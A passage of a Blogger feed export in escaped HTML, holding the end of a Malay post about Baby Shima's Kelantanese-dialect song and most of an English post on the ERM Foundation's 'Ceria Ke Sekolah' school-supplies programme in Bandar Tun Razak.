min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKini, karya tersebut sudah boleh dinikmati di semua platform penstriman digital serta saluran YouTube rasmi sejak ambang tahun baharu lalu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESetelah berusaha keras memberikan yang terbaik demi memenuhi impian para peminatnya, Shima menyerahkan penilaian sepenuhnya kepada pendengar, terutamanya komuniti di Pantai Timur.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJadi, guano ore-ore Kelantan, ok ko dok lagu baru Shima ni?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/pBRsFj3HI0c\" width=\"320\" youtube-src-id=\"pBRsFj3HI0c\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#BabyShima #CikSitiWanKembang #Kelantan #BeyKelikLaaBey #KijangMusic\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\u003Cscript async=\"\" src=\"\/\/www.instagram.com\/embed.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/2848170915971229229\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/bey-kelek-laa-bey-langkah-berani-baby.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2848170915971229229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2848170915971229229"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/bey-kelek-laa-bey-langkah-berani-baby.html","title":"'BEY KELEK LAA BEY', LANGKAH BERANI BABY SHIMA KUASAI LOGHAT KELANTAN!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIPfgskhBleyQrgDHbHaW6_bwnA_txdneY0JbYeFFjQjZXn0guKtoqG-pf7GDs9scd-HbXR6qleOZ486lj6RwwKNRRAbVW38b0hsoLA-KFP0fhLQUfpt2TAf_NSaUgG0tkqFmG14TjKfk8zmw3KycjZisajeJMk8BIrU-LNd8OamWoV_gpXjznPJC7oUc\/s72-w640-h416-c\/Screenshot%202026-01-05%20at%2012.04.10%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-1662544958616710723"},"published":{"$t":"2026-01-05T01:07:00.000+08:00"},"updated":{"$t":"2026-01-05T01:07:08.434+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ENGLISH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"800 STUDENTS BENEFIT FROM ERM FOUNDATION-BACKED 'CERIA KE SEKOLAH' PROGRAMME!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRb1RfQ92Pam0rm534XBgcMulXTLkJUdeFOsQe6DkLaFskd655DYNy0DQMU1biA1ZU7-S49yt8uKtJeGcJFUYrKRKzynBe_SxejxUHTpNlE8ikak_HmwTyk55_RQh2opxP1W9ZgRSVdVGTyQHiqaFkOEyKuq76AoNqbxOj1_anZoEJLHoQ7mCgnLQw8Cs\/s800\/Screenshot%202026-01-04%20at%2011.56.32%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"800\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRb1RfQ92Pam0rm534XBgcMulXTLkJUdeFOsQe6DkLaFskd655DYNy0DQMU1biA1ZU7-S49yt8uKtJeGcJFUYrKRKzynBe_SxejxUHTpNlE8ikak_HmwTyk55_RQh2opxP1W9ZgRSVdVGTyQHiqaFkOEyKuq76AoNqbxOj1_anZoEJLHoQ7mCgnLQw8Cs\/w640-h346\/Screenshot%202026-01-04%20at%2011.56.32%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E'THE Ceria Ke Sekolah'\u003C\/span\u003E programme was launched in the Bandar Tun Razak parliamentary constituency, benefiting 800 students, particularly children from underprivileged families, as they prepare to begin the new school session.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESpeaking at the launch event, Member of Parliament for Bandar Tun Razak. \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDato Seri Dr Wan Azizah Wan Ismail\u003C\/b\u003E\u003C\/span\u003E said the programme reflected a shared commitment by the government, corporate partners and the community to ensure inclusive access to education.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMyuJVWZvL00unnxNSDc5j32K2EPlcMvi3_R0tvi_gMrgT6TMpsS9o0aD4QmlBUpv29ZId5X2VuVZDu45ZvlRaRCCe4RoxSJ9NmXki9nPHGJHxpJryj-Il83bUTjZFbuCsZknuxMz2fZH5LAzyuksgmw1cgxAyRWe2nClG5J61DiUCKyMdqBGwxJxQ1gQ\/s800\/Screenshot%202026-01-05%20at%2012.21.52%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"345\" data-original-width=\"800\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMyuJVWZvL00unnxNSDc5j32K2EPlcMvi3_R0tvi_gMrgT6TMpsS9o0aD4QmlBUpv29ZId5X2VuVZDu45ZvlRaRCCe4RoxSJ9NmXki9nPHGJHxpJryj-Il83bUTjZFbuCsZknuxMz2fZH5LAzyuksgmw1cgxAyRWe2nClG5J61DiUCKyMdqBGwxJxQ1gQ\/w640-h276\/Screenshot%202026-01-05%20at%2012.21.52%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EShe expressed appreciation to\u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003E ERM Foundation\u003C\/b\u003E\u003C\/span\u003E, the main sponsor of the initiative, for its generosity and continued support, describing the foundation’s contribution as a meaningful investment in human capital development and the education of the younger generation.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“ERM Foundation’s involvement reflects a balanced and responsible approach to corporate social responsibility, with a strong focus on nurturing our future generation through education,” she said at the launch of ‘\u003Cspan style=\"color: red;\"\u003ECeria Ke Sekolah Bersama ERM\u003C\/span\u003E” held at \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EPalace of the Golden Horses\u003C\/b\u003E\u003C\/span\u003E, Sunday morning, \u003Cspan style=\"color: #cc0000;\"\u003E4th January 2026.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"color: #cc0000; font-family: verdana; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4VYGiry4F6y8wx8ISKJ5wpMbhOjLXOWtEqesi_zZ2dOmml-FXXFkfR6_rfYt0p2bdoBP_Fz8i3w32-PXdgPW7mKeBqJNxTJ-2YM0bByrMRHBgmk5xHub-02lmgPVeQxLkbeWcrCelOe4E5joEVEe42bJvL1JX2soVW2SlYYhHRTpii0DKCEV7dkT_Y5w\/s800\/Screenshot%202026-01-04%20at%2011.59.56%20PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"437\" data-original-width=\"800\" height=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4VYGiry4F6y8wx8ISKJ5wpMbhOjLXOWtEqesi_zZ2dOmml-FXXFkfR6_rfYt0p2bdoBP_Fz8i3w32-PXdgPW7mKeBqJNxTJ-2YM0bByrMRHBgmk5xHub-02lmgPVeQxLkbeWcrCelOe4E5joEVEe42bJvL1JX2soVW2SlYYhHRTpii0DKCEV7dkT_Y5w\/w640-h350\/Screenshot%202026-01-04%20at%2011.59.56%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EFROM Left: Mr \u0026amp; Mrs Gao, Xiner Li, Dr. Wan Azizah, Fadhlina Sidek and Azman Abidin.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKhCtVWTe7zIAnrMkyMx_955m2NlbvykU9VhPRS-ipBAIImvBbpxilfTiFuWye-_ntsS-nRXWdPY8t9jNRl7lNjSGrlUS2NNIJwgn2C4lLycEIqRm7SD5r32jCmECyiP4ZRWsKGkkV4Cz4lZVBEWPtbYyMCSqSBqUY9yHGyo7MJky-pDhCcGX2BtRhEQ0\/s800\/Screenshot%202026-01-04%20at%2011.59.40%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"339\" data-original-width=\"800\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKhCtVWTe7zIAnrMkyMx_955m2NlbvykU9VhPRS-ipBAIImvBbpxilfTiFuWye-_ntsS-nRXWdPY8t9jNRl7lNjSGrlUS2NNIJwgn2C4lLycEIqRm7SD5r32jCmECyiP4ZRWsKGkkV4Cz4lZVBEWPtbYyMCSqSBqUY9yHGyo7MJky-pDhCcGX2BtRhEQ0\/w640-h272\/Screenshot%202026-01-04%20at%2011.59.40%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAlso\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Epresent was the founder of ERM Foundation, 12 year old \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EXiner Li \u003C\/b\u003E\u003C\/span\u003Eand her parents.\u003Cspan style=\"color: #2b00fe;\"\u003E Mr \u0026amp; Mrs Gao\u003C\/span\u003E; \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EFadhlina Sidek\u003C\/b\u003E\u003C\/span\u003E Minister of Education and \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatuk Azman Abidin\u003C\/b\u003E\u003C\/span\u003E, Political Secretary to the Prime Minister;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana;\"\u003E\u003Cb\u003EDatuk Rizalman Mokhtar\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPolitical Secretary, Ministry of Investment and Trade Industry\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eas well as other dignitaries.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EContinuing her speech, \u003Cspan style=\"color: #2b00fe;\"\u003EDr. Wan Azizah\u003C\/span\u003E also stressed that students remain the core focus of the initiative. “Above all, our students are the heart of this programme,” she said.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EDr Wan Azizah\u003C\/span\u003E noted that the '\u003Cspan style=\"color: red;\"\u003ECeria Ke Sekolah\u003C\/span\u003E' programme aims to ease the financial burden on B40 families by providing essential school supplies such as uniforms, stationery and school bags.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeyond material assistance, she said the initiative helps strengthen students’ confidence and motivation to attend school, while reducing the risk of dropout caused by financial constraints.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBCRs85f7Txzet3dxcH4EJj3sdsPMm7IsuvI8yc1yX4nTKoq0YADHlT28bHmR_X0P1l-Lh5ZVRi60NpvbqRr3BrPthJYtfJ2RGltufqvIrbQMBKbHYktfNpi42ZcvDvLXsiSdywuWIu_un831ADnLltcGir0ypns7ZHtIL4t1ZidmIiOxCv_YFsIs5r1E\/s800\/Screenshot%202026-01-05%20at%2012.05.55%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"324\" data-original-width=\"800\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBCRs85f7Txzet3dxcH4EJj3sdsPMm7IsuvI8yc1yX4nTKoq0YADHlT28bHmR_X0P1l-Lh5ZVRi60NpvbqRr3BrPthJYtfJ2RGltufqvIrbQMBKbHYktfNpi42ZcvDvLXsiSdywuWIu_un831ADnLltcGir0ypns7ZHtIL4t1ZidmIiOxCv_YFsIs5r1E\/w640-h260\/Screenshot%202026-01-05%20at%2012.05.55%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“We believe that education is the key to unlocking a brighter future for our youth. By investing in learning, we empower a new generation to become more skilled, more patriotic, and more empathetic citizens.” said \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDr. Wan Azizah\u003C\/b\u003E\u003C\/span\u003E, adding that the success of the programme was the result of close cooperation among the Ministry of Education, the District Education Office (PPD), school administrators and teachers.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHighlighting national priorities, she said education continues to be a key pillar under the Malaysia MADANI administration led by Prime Minister,\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003EDatuk Seri Anwar Ibrahim\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" 